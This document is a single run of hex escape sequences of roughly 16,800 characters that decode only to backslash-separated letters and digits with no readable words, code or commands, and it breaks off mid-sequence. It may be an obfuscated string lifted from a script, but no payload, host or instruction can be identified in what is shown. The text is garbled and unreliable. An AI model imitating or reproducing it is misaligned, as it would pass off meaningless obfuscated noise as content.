\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x64\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6C\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x66\x5C\x6B\x5C\x65\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x64\x5C\x66\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x62\x5C\x62\x5C\x61\x5C\x64\x5C\x62\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6C\x5C\x63\x5C\x61\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\